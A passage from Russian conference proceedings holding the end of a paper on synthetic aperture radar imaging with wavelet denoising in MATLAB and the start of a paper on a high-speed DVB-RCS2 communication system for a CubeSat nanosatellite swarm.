Существует несколько типов SAR-систем в зависимости от частоты радиоволн, которые используются. Высокочастотные SAR-системы (в диапазоне 1–10 ГГц) обычно используются для аэрокосмической промышленности и мониторинга на море. Среднечастотные SAR-системы (в диапазоне 300– 1000 МГц) обычно используются для военных операций и экологического мониторинга. Низкочастотные SAR-системы (в диапазоне 10–300 МГц) обычно используются для исследования ледников и мониторинга природных катаклизмов.

Ключевая особенность РСА заключается в формировании апертуры антенны достаточно большого размера (в разы больше реальной), что эквивалентно использованию большого количества приемопередающих модулей (ППМ). В реальности, используется один ППМ, который размещается на летательном аппарате. Таким образом, структурная схема радара синтезированной апертуры будет представлять один ППМ.

Анализ структурных схем проводился на основании. В результате анализа было установлено, что имеющиеся схемы имеют обобщенный характер или не подходят для поставленной задачи.

Исходя из того, что в системе будет использоваться ЛЧМ-сигнал, структурная схема будет разрабатываться на основе частотного дальномера.

Принцип работы вейвлет-обработки основан на применении математических функций, которые могут быть использованы для анализа сигнала на различных масштабах. Этот метод использует функции, которые могут быть масштабированы и перевернуты, чтобы получить информацию о сигнале на разных частотах и в разных временных интервалах.

Одним из главных достоинств вейвлет-обработки в SAR является ее способность к обработке сигналов на различных масштабах. Это позволяет получить более точную информацию об объектах на Земле и обеспечивает более высокую разрешающую способность SAR. Подобные вейвлеты могут быть использованы для сжатия сигналов, что позволяет хранить более длинные записи SAR.

Одним из недостатков вейвлет-обработки в SAR является потеря возможности многоразрядного обнаружения. Это происходит из-за применения процесса дискретизации сигнала, который может привести к потере информации о больших объектах на Земле. Кроме того, вейвлеты могут иметь ограниченную применимость к высокочастотным сигналам, что может привести к искажениям сигнала.

Однако, несмотря на недостатки, вейвлет-обработка все еще является важным инструментом для анализа и обработки сигналов радара. Ее применение может увеличить точность SAR и обеспечить более точную информацию об объектах на Земле.

Вейвлет-обработка сигналов используется для анализа точности изображения SAR. Этот метод позволяет сократить количество данных, которые могут быть обработаны на основе условия отсечения, и устранить шум, что улучшает качество изображения.

Методы вейвлет-обработки SAR также имеют большой потенциал для сжатия данных, позволяя представлять информацию с высокой степенью точности через небольшое количество данных. Эта обработка позволяет получить компактное изображение с сохранением основной информации и сравнительно малым числом данных.

Вейвлет-обработка имеет много преимуществ в SAR. Одним из главных преимуществ вейвлет-обработки является ее способность к точной локализации областей изображения. Эта способность позволяет исключить шумы и дает возможность различать небольшие детали на изображении.

Кроме того, вейвлет-обработка позволяет выборочно извлекать информацию из общего сигнала. Это позволяет получить информацию только по интересующей области изображения, что очень полезно для определения объектов на земной поверхности.

Сравнивая вейвлет-обработку с другими методами обработки данных SAR, можно заметить, что вейвлеты обладают многими преимуществами. Они могут определить наличие маленьких объектов на изображении, что невозможно сделать с помощью традиционных методов.

Вейвлет-обработка обеспечивает более качественное изображение SAR, чем другие методы обработки данных. Она также позволяет извлекать информацию только по определенной области, что очень удобно при поиске определенных объектов на земной поверхности.

Все это говорит о том, что использование вейвлет-обработки сигналов в SAR имеет много преимуществ, включая анализ точности изображения и сжатие данных. Вейвлеты также могут локализовать области изображения и извлекать информацию только по определенной области на изображении. Вейвлет-обработка обеспечивает более каче-

ственное изображение SAR, чем другие методы обработки данных, и поэтому является одним из методов предпочтительной обработки данных SAR.

Исследование MatLab-модели РСА.

В этом примере метод SAR используется для формирования изображения обратного рассеяния с высоким разрешением удаленной области с использованием бортовой радиолокационной платформы.

1. Обработка реалистичных, синтезированных данных SAR.

2. Реализация важных операций обработки сигналов, включая согласованную фильтрацию.

3. Объединение блоков DSP System Toolbox ™ и кода MatLab в контексте системы.

Модель основана на тесте, разработанном лабораторией MIT Lincoln Laboratory, который называется тестом для высокопроизводительных встроенных вычислений (HPEC) Challenge (рис. 1).

Система SAR собирает данные о размещенной на земле решетке отражателей 6×8, которая отображается с самолета, летящего над головой на высоте 2500 м, со скоростью 1200 км/ч = 330 м/с (рис. 2).





*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

Мы исследуем необработанные данные, полученные от системы синтезированной апертуры антенн (SAR) (рис. 3). Для этого система передает серию импульсов и собирает данные о каждом из них в единый набор данных. Измерение диапазона, соответствующее каждому переданному импульсу, называется быстрым временем, а измерение медленного времени соответствует направлению движения самолета (или другого средства, на котором установлена антенна) и называется поперечным измерением.

Входные данные для нашей модели представляют собой необработанный набор данных, собранный датчиком. Эти данные не имеют заметных шаблонов, которые могли бы помочь определить, что именно просматривается.

В основном для обработки используется быстрое преобразование Фурье. Также важной составляющей обработки является согласованная фильтрация. В итоге получим сетку отражателей 6×8, где можно наблюдать четкие пики.

Далее применим вейвлет-обработку сигнала к полученному изображению с целью улучшения отношения сигнал/шум. Для этого применим программный пакет MatLab Wavelet Toolbox (рис. 4).





XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.



Рис. 4 (окончание). Гистограммы после фильтра Хаара (*а*) и Добеши (*б*)

Таким образом, радар с синтезированной апертурой антенн и вейвлет-обработкой сигналов является мощным инструментом для получения высококачественных изображений земной поверхности. Преимущества использования SAR-радара включают высокую разрешающую способность, возможность работы в любых погодных условиях, а также способность определять различные характеристики поверхности. Применение вейвлет-обработки сигналов позволяет повысить точность измерений и уменьшить уровень шума в изображении. Таким образом, SAR-радар с вейвлет-обработкой является эффективным инструментом для различных задач, таких как инженерно-геологические исследования, картографирование, мониторинг окружающей среды и т.д.

### *Литература*

1. Радар с синтезированной апертурой (SAR) [Электронный ресурс]: сайт Центра инженерных технологий и

моделирования. – URL: [https://docs.exponenta.ru/R2021a\\_](https://docs.exponenta.ru/R2021a_nmtnew/dsp/ug/synthetic-aperture-radar-sar-%20processing.html) [nmtnew/dsp/ug/synthetic-aperture-radar-sar-processing.html](https://docs.exponenta.ru/R2021a_nmtnew/dsp/ug/synthetic-aperture-radar-sar-%20processing.html)  (дата обращения: 28.03.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Голиков Александр Михайлович**

Канд. техн. наук, с.н.с., доцент каф. радиотехнических систем (РТС) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Ляхов Герман Игоревич**

Студент каф. РТС ТУСУРа Эл. почта[: rts2\\_golikov@mail.ru](mailto:rts2_golikov@mail.ru)

### **Иванов Данил Валентинович**

Студент каф. РТС ТУСУРа Эл. почта: rts2\_golikov@mail.ru УДК 621.376

### **А.М. Голиков, Д.Е. Колотовкин, С.С. Лысанов**

# **Высокоскоростная система связи для группы наноспутников CubeSat**

Разработана система связи для формирования «роя» наноспутников CubeSat, что представляет собой значительный прорыв в области координированной работы и совместной миссии спутников. Была создана модель системы передачи информации с использованием математического пакета Simulink. В данной модели использовалась модуляция M-PSK 32-АPSK с адаптивным изменением, что позволяет оптимально управлять передачей данных в различных условиях и обеспечивать высокую надежность связи. Моделирование производилось посредством математического пакета MatLab с надстройками Simulink и Communication Toolbox. **Ключевые слова:** CubeSat, передатчик, приемник, антенная система, Mesh-сеть, X-диапазон.

Термином «CubeSat» обозначаются малые космические аппараты (МКА) – наноспутники определенного конструктива, созданного в университете Стэнфорда. Размер базового элемента конструкции спутника  $10\times10\times10$  см. Запуск производится при помощи Poly-PicoSatellite Orbital Deployer (P-POD). Стандарт допускает объединение двух и более стандартных кубов в составе одного спутника (обозначаются 2U, 3U и т.д.). Развитие современных высокотехнологичных отраслей позволило создавать малогабаритные космические аппараты при сравнительно небольших затратах времени и средств. При этом они способны решать серьезные научнотехнические, исследовательские и промышленные задачи (рис. 1).



Рис. 1. Наноспутник CubeSat

Интесивно развивается и новый перспективный класс широкополосных беспроводных сетей – Meshсетей, массово используемых при построении локальных и распределенных городских сетей, при разворачивании мультимедийных сенсорных сетей и т.п. Основной принцип построения Mesh-сети – адаптивная самоорганизация архитектуры. Он обеспечивает реализацию топологии сети «каждый с каждым», живучесть сети при отказе отдельных компонентов, масштабируемость сети (увеличение зоны информационного покрытия в режиме самоорганизации), динамическую маршрутизацию трафика, контроль состояния сети и т.д.

Стандарт IEEE 802.11s, который описывает Mesh-сети, все еще находится в стадии разработки. Однако в связи с высокой потребностью в Mesh-сетях многие фирмы уже выпускают соответствующее оборудование. К ним относятся такие компании, как Cisco Systems, Nortel, Tropos Networks, Proxim и др.

Передатчик CubeSat X-диапазона производства АО НИИ САИТ (рис. 2).

- Применимость:
- кубсаты;
- маленькие спутники.
- Функции:
- высокая пропускная способность для CubeSat;
- гибкая современная модуляция и кодирование;

• адаптивное кодирование и модуляция, чтобы максимизировать пропускную способность для различных ES/NO;

• настраиваемые интерфейсы данных и управления.

Технические параметры передатчика: потребляемая мощность – 22 Вт; скорость передачи данных – до 1 Гбит/с; несущая частота – 8,05–8,5 ГГц; выходная мощность – 2,5 Вт; модуляция – QPSK, 8PSK, 16APSK, 32 APSK; интерфейс данных – LVDS; диапазон температур –50 ±65 ºС.



Рис. 2. Внешний вид передатчика CubeSat

Антенна Х-диапазона представляет собой патчантенну с разъемом SMA. Антенна разработана

### **262**

Vietnam Academy of Science and Tech-nology (VAST) для применения в нано- и микроспутниковых платформах для осуществления высокоскоростной передачи данных по каналу связи «борт–Земля» в радиолюбительском диапазоне 8,2 ГГц. Внешний вид антенны представлен на рис. 3.



Рис. 4. Блок аккумуляторов SXC-BAT-03

Высокоскоростная система связи построена на базе двухсторонней системы спутниковой связи DVB-RCS2. Уменьшение числа ошибок достигается использованием сигнально-кодовых конструкций стандарта DVB-RCS2 (рис. 5 и 6).

Протокол DVB-RCS2 (Digital Video Broadcasting – Return Channel via Satellite, Second Generation) является передовым стандартом для двусторонней спутниковой связи, разработанным DVB Project. DVB-RCS2 обеспечивает высокоскоростную передачу данных в обоих направлениях и использует множество передовых технологий, таких как модуляция 16APSK и кодирование LDPC, для обеспечения оптимальной производительности связи.



### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*



*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

Основные преимущества протокола DVB-RCS2:

1. Высокая пропускная способность: DVB-RCS2 обеспечивает пропускную способность до 450 Мбит/с в направлении к абоненту и до 100 Мбит/с в направлении от абонента.

2. Эффективность использования спектра: DVB-RCS2 использует передовые методы модуляции, такие как 16APSK, для эффективного использования спектра.

3. Надежность: DVB-RCS2 использует кодирование LDPC (Low-Density Parity-Check) для обеспечения высокой степени надежности передачи данных.

4. Поддержка QoS: DVB-RCS2 поддерживает функции QoS (Quality of Service), что делает его идеальным для широкого спектра приложений, включая транспорт, медиа и телекоммуникации.

5. Многоадресная передача данных: DVB-RCS2 поддерживает многоадресную передачу данных, что позволяет передавать данные от одного источника к нескольким абонентам одновременно.



Рис. 7. Зависимость BER от SNR после декодирования LDPC

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

Для исследования зависимости BER (Bit Error Rate) от SNR (Signal-to-Noise Ratio) в данной системе требуется написать программу, которая реализует следующий алгоритм:

1) создание случайных данных;

2) кодирование данных с помощью LDPC-кода;

3) модуляция;

4) передача данных;

5) демодуляция;

6) декодирование данных;

7) измерение BER от текущего SNR.

Программа была написана на языке MatLab и является инструментом для оценки производительности системы связи при различных условиях передачи сигнала. Она позволяет исследовать, как BER изменяется в зависимости от SNR, что является важным показателем качества связи.

Первым шагом программы является создание случайных данных, которые будут использоваться для передачи. Это позволяет провести симуляцию на реалистичных данных и получить более точные результаты. Затем данные кодируются с использованием LDPC-кода, который обеспечивает надежность передачи и возможность исправления ошибок.

